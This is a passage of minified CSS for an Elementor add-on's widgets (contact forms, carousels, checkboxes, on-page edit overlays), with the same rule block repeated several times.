rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox 